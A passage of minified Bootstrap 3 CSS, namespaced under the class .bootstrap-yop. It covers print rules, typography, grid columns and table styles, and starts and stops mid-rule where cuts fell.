input[type=search]::-webkit-search-cancel-button,.bootstrap-yop input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.bootstrap-yop button::-moz-focus-inner,.bootstrap-yop input::-moz-focus-inner{padding:0;border:0}.bootstrap-yop textarea{overflow:auto;vertical-align:top}.bootstrap-yop table{border-collapse:collapse;border-spacing:0}@media print{.bootstrap-yop *{color:#000!important;text-shadow:none!important;background:0 0!important;box-shadow:none!important}.bootstrap-yop a,.bootstrap-yop a:visited{text-decoration:underline}.bootstrap-yop a[href]:after{content:" (" attr(href) ")"}.bootstrap-yop abbr[title]:after{content:" (" attr(title) ")"}.bootstrap-yop a[href^="#"]:after,.bootstrap-yop a[href^="javascript:"]:after{content:""}.bootstrap-yop blockquote,.bootstrap-yop pre{border:1px solid #999;page-break-inside:avoid}.bootstrap-yop thead{display:table-header-group}.bootstrap-yop img,.bootstrap-yop tr{page-break-inside:avoid}.bootstrap-yop img{max-width:100%!important}@page{margin:2cm .5cm}.bootstrap-yop h2,.bootstrap-yop h3,.bootstrap-yop p{orphans:3;widows:3}.bootstrap-yop h2,.bootstrap-yop h3{page-break-after:avoid}.bootstrap-yop select{background:#fff!important}.bootstrap-yop .navbar{display:none}.bootstrap-yop .table td,.bootstrap-yop .table th{background-color:#fff!important}.bootstrap-yop .btn>.caret,.bootstrap-yop .dropup>.btn>.caret{border-top-color:#000!important}.bootstrap-yop .label{border:1px solid #000}.bootstrap-yop .table{border-collapse:collapse!important}.bootstrap-yop .table-bordered td,.bootstrap-yop .table-bordered th{border:1px solid #ddd!important}}.bootstrap-yop *,.bootstrap-yop :after,.bootstrap-yop :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-yop html{font-size:62.5%;-webkit-tap-highlight-color:transparent}.bootstrap-yop body{font-size:14px;line-height:1.428571429;color:#333;background-color:#fff}.bootstrap-yop a{color:#428bca;text-decoration:none}.bootstrap-yop a:focus,.bootstrap-yop a:hover{color:#2a6496;text-decoration:underline}.bootstrap-yop a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.bootstrap-yop img{vertical-align:middle}.bootstrap-yop .img-responsive{display:block;height:auto;max-width:100%}.bootstrap-yop .img-rounded{border-radius:6px}.bootstrap-yop .img-thumbnail{display:inline-block;height:auto;max-width:100%;padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.bootstrap-yop .img-circle{border-radius:50%}.bootstrap-yop hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.bootstrap-yop .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.bootstrap-yop .h1,.bootstrap-yop .h2,.bootstrap-yop .h3,.bootstrap-yop .h4,.bootstrap-yop .h5,.bootstrap-yop .h6,.bootstrap-yop h1,.bootstrap-yop h2,.bootstrap-yop h3,.bootstrap-yop h4,.bootstrap-yop h5,.bootstrap-yop h6{font-weight:500;line-height:1.1;color:inherit}.bootstrap-yop .h1 .small,.bootstrap-yop .h1 small,.bootstrap-yop .h2 .small,.bootstrap-yop .h2 small,.bootstrap-yop .h3 .small,.bootstrap-yop .h3 small,.bootstrap-yop .h4 .small,.bootstrap-yop .h4 small,.bootstrap-yop .h5 .small,.bootstrap-yop .h5 small,.bootstrap-yop .h6 .small,.bootstrap-yop .h6 small,.bootstrap-yop h1 .small,.bootstrap-yop h1 small,.bootstrap-yop h2 .small,.bootstrap-yop h2 small,.bootstrap-yop h3 .small,.bootstrap-yop h3 small,.bootstrap-yop h4 .small,.bootstrap-yop h4 small,.bootstrap-yop h5 .small,.bootstrap-yop h5 small,.bootstrap-yop h6 .small,.bootstrap-yop h6 small{font-weight:400;line-height:1;color:#999}.bootstrap-yop h1,.bootstrap-yop h2,.bootstrap-yop h3{margin-top:20px;margin-bottom:10px}.bootstrap-yop h1 .small,.bootstrap-yop h1 small,.bootstrap-yop h2 .small,.bootstrap-yop h2 small,.bootstrap-yop h3 .small,.bootstrap-yop h3 small{font-size:65%}.bootstrap-yop h4,.bootstrap-yop h5,.bootstrap-yop h6{margin-top:10px;margin-bottom:10px}.bootstrap-yop h4 .small,.bootstrap-yop h4 small,.bootstrap-yop h5 .small,.bootstrap-yop h5 small,.bootstrap-yop h6 .small,.bootstrap-yop h6 small{font-size:75%}.bootstrap-yop .h1,.bootstrap-yop h1{font-size:36px}.bootstrap-yop .h2,.bootstrap-yop h2{font-size:30px}.bootstrap-yop .h3,.bootstrap-yop h3{font-size:24px}.bootstrap-yop .h4,.bootstrap-yop h4{font-size:18px}.bootstrap-yop .h5,.bootstrap-yop h5{font-size:14px}.bootstrap-yop .h6,.bootstrap-yop h6{font-size:12px}.bootstrap-yop p{margin:0 0 10px}.bootstrap-yop .lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}@media (min-width:768px){.bootstrap-yop .lead{font-size:21px}}.bootstrap-yop .small,.bootstrap-yop small{font-size:85%}.bootstrap-yop cite{font-style:normal}.bootstrap-yop .text-muted{color:#999}.bootstrap-yop .text-primary{color:#428bca}.bootstrap-yop .text-primary:hover{color:#3071a9}.bootstrap-yop .text-warning{color:#8a6d3b}.bootstrap-yop .text-warning:hover{color:#66512c}.bootstrap-yop .text-danger{color:#a94442}.bootstrap-yop .text-danger:hover{color:#843534}.bootstrap-yop .text-success{color:#3c763d}.bootstrap-yop .text-success:hover{color:#2b542c}.bootstrap-yop .text-info{color:#31708f}.bootstrap-yop .text-info:hover{color:#245269}.bootstrap-yop .text-left{text-align:left}.bootstrap-yop .text-right{text-align:right}.bootstrap-yop .text-center{text-align:center}.bootstrap-yop .page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}.bootstrap-yop ol,.bootstrap-yop ul{margin-top:0;margin-bottom:10px}.bootstrap-yop ol ol,.bootstrap-yop ol ul,.bootstrap-yop ul ol,.bootstrap-yop ul ul{margin-bottom:0}.bootstrap-yop .list-unstyled{padding-left:0;list-style:none}.bootstrap-yop .list-inline{padding-left:0;list-style:none}.bootstrap-yop .list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.bootstrap-yop .list-inline>li:first-child{padding-left:0}.bootstrap-yop dl{margin-top:0;margin-bottom:20px}.bootstrap-yop dd,.bootstrap-yop dt{line-height:1.428571429}.bootstrap-yop dt{font-weight:700}.bootstrap-yop dd{margin-left:0}@media (min-width:768px){.bootstrap-yop .dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.bootstrap-yop .dl-horizontal dd{margin-left:180px}.bootstrap-yop .dl-horizontal dd:after,.bootstrap-yop .dl-horizontal dd:before{display:table;content:" "}.bootstrap-yop .dl-horizontal dd:after{clear:both}.bootstrap-yop .dl-horizontal dd:after,.bootstrap-yop .dl-horizontal dd:before{display:table;content:" "}.bootstrap-yop .dl-horizontal dd:after{clear:both}}.bootstrap-yop abbr[data-original-title],.bootstrap-yop abbr[title]{cursor:help;border-bottom:1px dotted #999}.bootstrap-yop .initialism{font-size:90%;text-transform:uppercase}.bootstrap-yop blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #eee}.bootstrap-yop blockquote p{font-size:17.5px;font-weight:300;line-height:1.25}.bootstrap-yop blockquote p:last-child{margin-bottom:0}.bootstrap-yop blockquote .small,.bootstrap-yop blockquote small{display:block;line-height:1.428571429;color:#999}.bootstrap-yop blockquote .small:before,.bootstrap-yop blockquote small:before{content:'\2014 \00A0'}.bootstrap-yop blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}.bootstrap-yop blockquote.pull-right .small,.bootstrap-yop blockquote.pull-right p,.bootstrap-yop blockquote.pull-right small{text-align:right}.bootstrap-yop blockquote.pull-right .small:before,.bootstrap-yop blockquote.pull-right small:before{content:''}.bootstrap-yop blockquote.pull-right .small:after,.bootstrap-yop blockquote.pull-right small:after{content:'\00A0 \2014'}.bootstrap-yop blockquote:after,.bootstrap-yop blockquote:before{content:""}.bootstrap-yop address{margin-bottom:20px;font-style:normal;line-height:1.428571429}.bootstrap-yop code,.bootstrap-yop kbd,.bootstrap-yop pre,.bootstrap-yop samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}.bootstrap-yop code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}.bootstrap-yop pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.bootstrap-yop pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.bootstrap-yop .pre-scrollable{max-height:340px;overflow-y:scroll}.bootstrap-yop .container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.bootstrap-yop .container:after,.bootstrap-yop .container:before{display:table;content:" "}.bootstrap-yop .container:after{clear:both}.bootstrap-yop .container:after,.bootstrap-yop .container:before{display:table;content:" "}.bootstrap-yop .container:after{clear:both}@media (min-width:768px){.bootstrap-yop .container{width:750px}}@media (min-width:992px){.bootstrap-yop .container{width:970px}}@media (min-width:1200px){.bootstrap-yop .container{width:1170px}}.bootstrap-yop .row{margin-right:-15px;margin-left:-15px}.bootstrap-yop .row:after,.bootstrap-yop .row:before{display:table;content:" "}.bootstrap-yop .row:after{clear:both}.bootstrap-yop .row:after,.bootstrap-yop .row:before{display:table;content:" "}.bootstrap-yop .row:after{clear:both}.bootstrap-yop .col-lg-1,.bootstrap-yop .col-lg-10,.bootstrap-yop .col-lg-11,.bootstrap-yop .col-lg-12,.bootstrap-yop .col-lg-2,.bootstrap-yop .col-lg-3,.bootstrap-yop .col-lg-4,.bootstrap-yop .col-lg-5,.bootstrap-yop .col-lg-6,.bootstrap-yop .col-lg-7,.bootstrap-yop .col-lg-8,.bootstrap-yop .col-lg-9,.bootstrap-yop .col-md-1,.bootstrap-yop .col-md-10,.bootstrap-yop .col-md-11,.bootstrap-yop .col-md-12,.bootstrap-yop .col-md-2,.bootstrap-yop .col-md-3,.bootstrap-yop .col-md-4,.bootstrap-yop .col-md-5,.bootstrap-yop .col-md-6,.bootstrap-yop .col-md-7,.bootstrap-yop .col-md-8,.bootstrap-yop .col-md-9,.bootstrap-yop .col-sm-1,.bootstrap-yop .col-sm-10,.bootstrap-yop .col-sm-11,.bootstrap-yop .col-sm-12,.bootstrap-yop .col-sm-2,.bootstrap-yop .col-sm-3,.bootstrap-yop .col-sm-4,.bootstrap-yop .col-sm-5,.bootstrap-yop .col-sm-6,.bootstrap-yop .col-sm-7,.bootstrap-yop .col-sm-8,.bootstrap-yop .col-sm-9,.bootstrap-yop .col-xs-1,.bootstrap-yop .col-xs-10,.bootstrap-yop .col-xs-11,.bootstrap-yop .col-xs-12,.bootstrap-yop .col-xs-2,.bootstrap-yop .col-xs-3,.bootstrap-yop .col-xs-4,.bootstrap-yop .col-xs-5,.bootstrap-yop .col-xs-6,.bootstrap-yop .col-xs-7,.bootstrap-yop .col-xs-8,.bootstrap-yop .col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.bootstrap-yop .col-xs-1,.bootstrap-yop .col-xs-10,.bootstrap-yop .col-xs-11,.bootstrap-yop .col-xs-12,.bootstrap-yop .col-xs-2,.bootstrap-yop .col-xs-3,.bootstrap-yop .col-xs-4,.bootstrap-yop .col-xs-5,.bootstrap-yop .col-xs-6,.bootstrap-yop .col-xs-7,.bootstrap-yop .col-xs-8,.bootstrap-yop .col-xs-9{float:left}.bootstrap-yop .col-xs-12{width:100%}.bootstrap-yop .col-xs-11{width:91.66666666666666%}.bootstrap-yop .col-xs-10{width:83.33333333333334%}.bootstrap-yop .col-xs-9{width:75%}.bootstrap-yop .col-xs-8{width:66.66666666666666%}.bootstrap-yop .col-xs-7{width:58.333333333333336%}.bootstrap-yop .col-xs-6{width:50%}.bootstrap-yop .col-xs-5{width:41.66666666666667%}.bootstrap-yop .col-xs-4{width:33.33333333333333%}.bootstrap-yop .col-xs-3{width:25%}.bootstrap-yop .col-xs-2{width:16.666666666666664%}.bootstrap-yop .col-xs-1{width:8.333333333333332%}.bootstrap-yop .col-xs-pull-12{right:100%}.bootstrap-yop .col-xs-pull-11{right:91.66666666666666%}.bootstrap-yop .col-xs-pull-10{right:83.33333333333334%}.bootstrap-yop .col-xs-pull-9{right:75%}.bootstrap-yop .col-xs-pull-8{right:66.66666666666666%}.bootstrap-yop .col-xs-pull-7{right:58.333333333333336%}.bootstrap-yop .col-xs-pull-6{right:50%}.bootstrap-yop .col-xs-pull-5{right:41.66666666666667%}.bootstrap-yop .col-xs-pull-4{right:33.33333333333333%}.bootstrap-yop .col-xs-pull-3{right:25%}.bootstrap-yop .col-xs-pull-2{right:16.666666666666664%}.bootstrap-yop .col-xs-pull-1{right:8.333333333333332%}.bootstrap-yop .col-xs-pull-0{right:0}.bootstrap-yop .col-xs-push-12{left:100%}.bootstrap-yop .col-xs-push-11{left:91.66666666666666%}.bootstrap-yop .col-xs-push-10{left:83.33333333333334%}.bootstrap-yop .col-xs-push-9{left:75%}.bootstrap-yop .col-xs-push-8{left:66.66666666666666%}.bootstrap-yop .col-xs-push-7{left:58.333333333333336%}.bootstrap-yop .col-xs-push-6{left:50%}.bootstrap-yop .col-xs-push-5{left:41.66666666666667%}.bootstrap-yop .col-xs-push-4{left:33.33333333333333%}.bootstrap-yop .col-xs-push-3{left:25%}.bootstrap-yop .col-xs-push-2{left:16.666666666666664%}.bootstrap-yop .col-xs-push-1{left:8.333333333333332%}.bootstrap-yop .col-xs-push-0{left:0}.bootstrap-yop .col-xs-offset-12{margin-left:100%}.bootstrap-yop .col-xs-offset-11{margin-left:91.66666666666666%}.bootstrap-yop .col-xs-offset-10{margin-left:83.33333333333334%}.bootstrap-yop .col-xs-offset-9{margin-left:75%}.bootstrap-yop .col-xs-offset-8{margin-left:66.66666666666666%}.bootstrap-yop .col-xs-offset-7{margin-left:58.333333333333336%}.bootstrap-yop .col-xs-offset-6{margin-left:50%}.bootstrap-yop .col-xs-offset-5{margin-left:41.66666666666667%}.bootstrap-yop .col-xs-offset-4{margin-left:33.33333333333333%}.bootstrap-yop .col-xs-offset-3{margin-left:25%}.bootstrap-yop .col-xs-offset-2{margin-left:16.666666666666664%}.bootstrap-yop .col-xs-offset-1{margin-left:8.333333333333332%}.bootstrap-yop .col-xs-offset-0{margin-left:0}@media (min-width:768px){.bootstrap-yop .col-sm-1,.bootstrap-yop .col-sm-10,.bootstrap-yop .col-sm-11,.bootstrap-yop .col-sm-12,.bootstrap-yop .col-sm-2,.bootstrap-yop .col-sm-3,.bootstrap-yop .col-sm-4,.bootstrap-yop .col-sm-5,.bootstrap-yop .col-sm-6,.bootstrap-yop .col-sm-7,.bootstrap-yop .col-sm-8,.bootstrap-yop .col-sm-9{float:left}.bootstrap-yop .col-sm-12{width:100%}.bootstrap-yop .col-sm-11{width:91.66666666666666%}.bootstrap-yop .col-sm-10{width:83.33333333333334%}.bootstrap-yop .col-sm-9{width:75%}.bootstrap-yop .col-sm-8{width:66.66666666666666%}.bootstrap-yop .col-sm-7{width:58.333333333333336%}.bootstrap-yop .col-sm-6{width:50%}.bootstrap-yop .col-sm-5{width:41.66666666666667%}.bootstrap-yop .col-sm-4{width:33.33333333333333%}.bootstrap-yop .col-sm-3{width:25%}.bootstrap-yop .col-sm-2{width:16.666666666666664%}.bootstrap-yop .col-sm-1{width:8.333333333333332%}.bootstrap-yop .col-sm-pull-12{right:100%}.bootstrap-yop .col-sm-pull-11{right:91.66666666666666%}.bootstrap-yop .col-sm-pull-10{right:83.33333333333334%}.bootstrap-yop .col-sm-pull-9{right:75%}.bootstrap-yop .col-sm-pull-8{right:66.66666666666666%}.bootstrap-yop .col-sm-pull-7{right:58.333333333333336%}.bootstrap-yop .col-sm-pull-6{right:50%}.bootstrap-yop .col-sm-pull-5{right:41.66666666666667%}.bootstrap-yop .col-sm-pull-4{right:33.33333333333333%}.bootstrap-yop .col-sm-pull-3{right:25%}.bootstrap-yop .col-sm-pull-2{right:16.666666666666664%}.bootstrap-yop .col-sm-pull-1{right:8.333333333333332%}.bootstrap-yop .col-sm-pull-0{right:0}.bootstrap-yop .col-sm-push-12{left:100%}.bootstrap-yop .col-sm-push-11{left:91.66666666666666%}.bootstrap-yop .col-sm-push-10{left:83.33333333333334%}.bootstrap-yop .col-sm-push-9{left:75%}.bootstrap-yop .col-sm-push-8{left:66.66666666666666%}.bootstrap-yop .col-sm-push-7{left:58.333333333333336%}.bootstrap-yop .col-sm-push-6{left:50%}.bootstrap-yop .col-sm-push-5{left:41.66666666666667%}.bootstrap-yop .col-sm-push-4{left:33.33333333333333%}.bootstrap-yop .col-sm-push-3{left:25%}.bootstrap-yop .col-sm-push-2{left:16.666666666666664%}.bootstrap-yop .col-sm-push-1{left:8.333333333333332%}.bootstrap-yop .col-sm-push-0{left:0}.bootstrap-yop .col-sm-offset-12{margin-left:100%}.bootstrap-yop .col-sm-offset-11{margin-left:91.66666666666666%}.bootstrap-yop .col-sm-offset-10{margin-left:83.33333333333334%}.bootstrap-yop .col-sm-offset-9{margin-left:75%}.bootstrap-yop .col-sm-offset-8{margin-left:66.66666666666666%}.bootstrap-yop .col-sm-offset-7{margin-left:58.333333333333336%}.bootstrap-yop .col-sm-offset-6{margin-left:50%}.bootstrap-yop .col-sm-offset-5{margin-left:41.66666666666667%}.bootstrap-yop .col-sm-offset-4{margin-left:33.33333333333333%}.bootstrap-yop .col-sm-offset-3{margin-left:25%}.bootstrap-yop .col-sm-offset-2{margin-left:16.666666666666664%}.bootstrap-yop .col-sm-offset-1{margin-left:8.333333333333332%}.bootstrap-yop .col-sm-offset-0{margin-left:0}}@media (min-width:992px){.bootstrap-yop .col-md-1,.bootstrap-yop .col-md-10,.bootstrap-yop .col-md-11,.bootstrap-yop .col-md-12,.bootstrap-yop .col-md-2,.bootstrap-yop .col-md-3,.bootstrap-yop .col-md-4,.bootstrap-yop .col-md-5,.bootstrap-yop .col-md-6,.bootstrap-yop .col-md-7,.bootstrap-yop .col-md-8,.bootstrap-yop .col-md-9{float:left}.bootstrap-yop .col-md-12{width:100%}.bootstrap-yop .col-md-11{width:91.66666666666666%}.bootstrap-yop .col-md-10{width:83.33333333333334%}.bootstrap-yop .col-md-9{width:75%}.bootstrap-yop .col-md-8{width:66.66666666666666%}.bootstrap-yop .col-md-7{width:58.333333333333336%}.bootstrap-yop .col-md-6{width:50%}.bootstrap-yop .col-md-5{width:41.66666666666667%}.bootstrap-yop .col-md-4{width:33.33333333333333%}.bootstrap-yop .col-md-3{width:25%}.bootstrap-yop .col-md-2{width:16.666666666666664%}.bootstrap-yop .col-md-1{width:8.333333333333332%}.bootstrap-yop .col-md-pull-12{right:100%}.bootstrap-yop .col-md-pull-11{right:91.66666666666666%}.bootstrap-yop .col-md-pull-10{right:83.33333333333334%}.bootstrap-yop .col-md-pull-9{right:75%}.bootstrap-yop .col-md-pull-8{right:66.66666666666666%}.bootstrap-yop .col-md-pull-7{right:58.333333333333336%}.bootstrap-yop .col-md-pull-6{right:50%}.bootstrap-yop .col-md-pull-5{right:41.66666666666667%}.bootstrap-yop .col-md-pull-4{right:33.33333333333333%}.bootstrap-yop .col-md-pull-3{right:25%}.bootstrap-yop .col-md-pull-2{right:16.666666666666664%}.bootstrap-yop .col-md-pull-1{right:8.333333333333332%}.bootstrap-yop .col-md-pull-0{right:0}.bootstrap-yop .col-md-push-12{left:100%}.bootstrap-yop .col-md-push-11{left:91.66666666666666%}.bootstrap-yop .col-md-push-10{left:83.33333333333334%}.bootstrap-yop .col-md-push-9{left:75%}.bootstrap-yop .col-md-push-8{left:66.66666666666666%}.bootstrap-yop .col-md-push-7{left:58.333333333333336%}.bootstrap-yop .col-md-push-6{left:50%}.bootstrap-yop .col-md-push-5{left:41.66666666666667%}.bootstrap-yop .col-md-push-4{left:33.33333333333333%}.bootstrap-yop .col-md-push-3{left:25%}.bootstrap-yop .col-md-push-2{left:16.666666666666664%}.bootstrap-yop .col-md-push-1{left:8.333333333333332%}.bootstrap-yop .col-md-push-0{left:0}.bootstrap-yop .col-md-offset-12{margin-left:100%}.bootstrap-yop .col-md-offset-11{margin-left:91.66666666666666%}.bootstrap-yop .col-md-offset-10{margin-left:83.33333333333334%}.bootstrap-yop .col-md-offset-9{margin-left:75%}.bootstrap-yop .col-md-offset-8{margin-left:66.66666666666666%}.bootstrap-yop .col-md-offset-7{margin-left:58.333333333333336%}.bootstrap-yop .col-md-offset-6{margin-left:50%}.bootstrap-yop .col-md-offset-5{margin-left:41.66666666666667%}.bootstrap-yop .col-md-offset-4{margin-left:33.33333333333333%}.bootstrap-yop .col-md-offset-3{margin-left:25%}.bootstrap-yop .col-md-offset-2{margin-left:16.666666666666664%}.bootstrap-yop .col-md-offset-1{margin-left:8.333333333333332%}.bootstrap-yop .col-md-offset-0{margin-left:0}}@media (min-width:1200px){.bootstrap-yop .col-lg-1,.bootstrap-yop .col-lg-10,.bootstrap-yop .col-lg-11,.bootstrap-yop .col-lg-12,.bootstrap-yop .col-lg-2,.bootstrap-yop .col-lg-3,.bootstrap-yop .col-lg-4,.bootstrap-yop .col-lg-5,.bootstrap-yop .col-lg-6,.bootstrap-yop .col-lg-7,.bootstrap-yop .col-lg-8,.bootstrap-yop .col-lg-9{float:left}.bootstrap-yop .col-lg-12{width:100%}.bootstrap-yop .col-lg-11{width:91.66666666666666%}.bootstrap-yop .col-lg-10{width:83.33333333333334%}.bootstrap-yop .col-lg-9{width:75%}.bootstrap-yop .col-lg-8{width:66.66666666666666%}.bootstrap-yop .col-lg-7{width:58.333333333333336%}.bootstrap-yop .col-lg-6{width:50%}.bootstrap-yop .col-lg-5{width:41.66666666666667%}.bootstrap-yop .col-lg-4{width:33.33333333333333%}.bootstrap-yop .col-lg-3{width:25%}.bootstrap-yop .col-lg-2{width:16.666666666666664%}.bootstrap-yop .col-lg-1{width:8.333333333333332%}.bootstrap-yop .col-lg-pull-12{right:100%}.bootstrap-yop .col-lg-pull-11{right:91.66666666666666%}.bootstrap-yop .col-lg-pull-10{right:83.33333333333334%}.bootstrap-yop .col-lg-pull-9{right:75%}.bootstrap-yop .col-lg-pull-8{right:66.66666666666666%}.bootstrap-yop .col-lg-pull-7{right:58.333333333333336%}.bootstrap-yop .col-lg-pull-6{right:50%}.bootstrap-yop .col-lg-pull-5{right:41.66666666666667%}.bootstrap-yop .col-lg-pull-4{right:33.33333333333333%}.bootstrap-yop .col-lg-pull-3{right:25%}.bootstrap-yop .col-lg-pull-2{right:16.666666666666664%}.bootstrap-yop .col-lg-pull-1{right:8.333333333333332%}.bootstrap-yop .col-lg-pull-0{right:0}.bootstrap-yop .col-lg-push-12{left:100%}.bootstrap-yop .col-lg-push-11{left:91.66666666666666%}.bootstrap-yop .col-lg-push-10{left:83.33333333333334%}.bootstrap-yop .col-lg-push-9{left:75%}.bootstrap-yop .col-lg-push-8{left:66.66666666666666%}.bootstrap-yop .col-lg-push-7{left:58.333333333333336%}.bootstrap-yop .col-lg-push-6{left:50%}.bootstrap-yop .col-lg-push-5{left:41.66666666666667%}.bootstrap-yop .col-lg-push-4{left:33.33333333333333%}.bootstrap-yop .col-lg-push-3{left:25%}.bootstrap-yop .col-lg-push-2{left:16.666666666666664%}.bootstrap-yop .col-lg-push-1{left:8.333333333333332%}.bootstrap-yop .col-lg-push-0{left:0}.bootstrap-yop .col-lg-offset-12{margin-left:100%}.bootstrap-yop .col-lg-offset-11{margin-left:91.66666666666666%}.bootstrap-yop .col-lg-offset-10{margin-left:83.33333333333334%}.bootstrap-yop .col-lg-offset-9{margin-left:75%}.bootstrap-yop .col-lg-offset-8{margin-left:66.66666666666666%}.bootstrap-yop .col-lg-offset-7{margin-left:58.333333333333336%}.bootstrap-yop .col-lg-offset-6{margin-left:50%}.bootstrap-yop .col-lg-offset-5{margin-left:41.66666666666667%}.bootstrap-yop .col-lg-offset-4{margin-left:33.33333333333333%}.bootstrap-yop .col-lg-offset-3{margin-left:25%}.bootstrap-yop .col-lg-offset-2{margin-left:16.666666666666664%}.bootstrap-yop .col-lg-offset-1{margin-left:8.333333333333332%}.bootstrap-yop .col-lg-offset-0{margin-left:0}}.bootstrap-yop table{max-width:100%;background-color:transparent}.bootstrap-yop th{text-align:left}.bootstrap-yop .table{width:100%;margin-bottom:20px}.bootstrap-yop .table>tbody>tr>td,.bootstrap-yop .table>tbody>tr>th,.bootstrap-yop .table>tfoot>tr>td,.bootstrap-yop .table>tfoot>tr>th,.bootstrap-yop .table>thead>tr>td,.bootstrap-yop .table>thead>tr>th{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.bootstrap-yop .table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.bootstrap-yop .table>caption+thead>tr:first-child>td,.bootstrap-yop .table>caption+thead>tr:first-child>th,.bootstrap-yop .table>colgroup+thead>tr:first-child>td,.bootstrap-yop .table>colgroup+thead>tr:first-child>th,.bootstrap-yop .table>thead:first-child>tr:first-child>td,.bootstrap-yop .table>thead:first-child>tr:first-child>th{border-top:0}.bootstrap-yop .table>tbody+tbody{border-top:2px solid #ddd}.bootstrap-yop .table .table{background-color:#fff}.bootstrap-yop .table-condensed>tbody>tr>td,.bootstrap-yop .table-condensed>tbody>tr>th,.bootstrap-yop .table-condensed>tfoot>tr>td,.bootstrap-yop .table-condensed>tfoot>tr>th,.bootstrap-yop .table-condensed>thead>tr>td,.bootstrap-yop .table-condensed>thead>tr>th{padding:5px}.bootstrap-yop .table-bordered{border:1px solid #ddd}.bootstrap-yop .table-bordered>tbody>tr>td,.bootstrap-yop .table-bordered>tbody>tr>th,.bootstrap-yop .table-bordered>tfoot>tr>td,.bootstrap-yop .table-bordered>tfoot>tr>th,.bootstrap-yop .table-bordered>thead>tr>td,.bootstrap-yop .table-bordered>thead>tr>th{border:1px solid #ddd}.bootstrap-yop .table-bordered>thead>tr>td,.bootstrap-yop .table-bordered>thead>tr>th{border-bottom-width:2px}.bootstrap-yop .table-striped>tbody>tr:nth-child(odd)>td,.bootstrap-yop .table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.bootstrap-yop .table-hover>tbody>tr:hover>td,.bootstrap-yop .table-hover>tbody>tr:hover>th{background-color:#f5f5f5}.bootstrap-yop table col[class*=col-]{position:static;display:table-column;float:none}.bootstrap-yop table td[class*=col-],.bootstrap-yop table th[class*=col-]{display:table-cell;float:none}.bootstrap-yop .table>tbody>.active>td,.bootstrap-yop .table>tbody>.active>th,.bootstrap-yop .table>tbody>tr>.active,.bootstrap-yop .table>tfoot>.active>td,.bootstrap-yop .table>tfoot>.active>th,.bootstrap-yop .table>tfoot>tr>.active,.bootstrap-yop .table>thead>.active>td,.bootstrap-yop .table>thead>.active>th,.bootstrap-yop .table>thead>tr>.active{background-color:#f5f5f5}.bootstrap-yop .table-hover>tbody>.active:hover>td,.bootstrap-yop .table-hover>tbody>.active:hover>th,.bootstrap-yop .table-hover>tbody>tr>.active:hover{background-color:#e8e8e8}.bootstrap-yop .table>tbody>.success>td,.bootstrap-yop .table>tbody>.success>th,.bootstrap-yop .table>tbody>tr>.success,.bootstrap-yop .table>tfoot>.success>td,.bootstrap-yop .table>tfoot>.success>th,.bootstrap-yop .table>tfoot>tr>.success,.bootstrap-yop .table>thead>.success>td,.bootstrap-yop .table>thead>.success>th,.bootstrap-yop .table>thead>tr>.success{background-color:#dff0d8}.bootstrap-yop .table-hover>tbody>.success:hover>td,.bootstrap-yop .table-hover>tbody>.success:hover>th,.bootstrap-yop .table-hover>tbody>tr>.success:hover{background-color:#d0e9c6}.bootstrap-yop .table>tbody>.danger>td,.bootstrap-yop .table>tbody>.danger>th,.bootstrap-yop .table>tbody>tr>.danger,.bootstrap-yop .table>tfoot>.danger>td,.bootstrap-yop .table>tfoot>.danger>th,.bootstrap-yop .table>tfoot>tr>.danger,.bootstrap-yop .table>thead>.danger>td,.bootstrap-yop .table>thead>.danger>th,.bootstrap-yop .table>thead>tr>.danger{background-color:#f2dede}.bootstrap-yop .table-hover>tbody>.danger:hover>td,.bootstrap-yop .table-hover>tbody>.danger:hover>th,.bootstrap-yop .table-hover>tbody>tr>.danger:hover{background-color:#ebcccc}.bootstrap-yop .table>tbody>.warning>td,.bootstrap-yop .table>tbody>.warning>th,.bootstrap-yop .table>tbody>tr>.warning,.bootstrap-yop .table>tfoot>.warning>td,.bootstrap-yop .table>tfoot>.warning>th,.bootstrap-yop .table>tfoot>tr>.warning,.bootstrap-yop .table>thead>.warning>td,.bootstrap-yop .table>thead>.warning>th,.bootstrap-yop .table>thead>tr>.warning{background-color:#fcf8e3}.bootstrap-yop .table-hover>tbody>.warning:hover>td,.bootstrap-yop .table-hover>tbody>.warning:hover>th,.bootstrap-yop .table-hover>tbody>tr>.warning:hover{background-color:#faf2cc}@media (max-width:767px){.bootstrap-yop .table-responsive{width:100%;margin-bottom:15px;overflow-x:scroll;overflow-y:hidden;border:1px solid #ddd;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.bootstrap-yop .table-responsive>.table{margin-bottom:0}.bootstrap-yop .table-responsive>.table>tbody>tr>td,.bootstrap-yop .table-responsive>.table>tbody>tr>th,.bootstrap-yop .table-responsive>.table>tfoot>tr>td,.bootstrap-yop .table-responsive>.table>tfoot>tr>th,.bootstrap-yop .table-responsive>.table>thead>tr>td,.bootstrap-yop .table-responsive>.table>thead>tr>th{white-space:nowrap}.bootstrap-yop 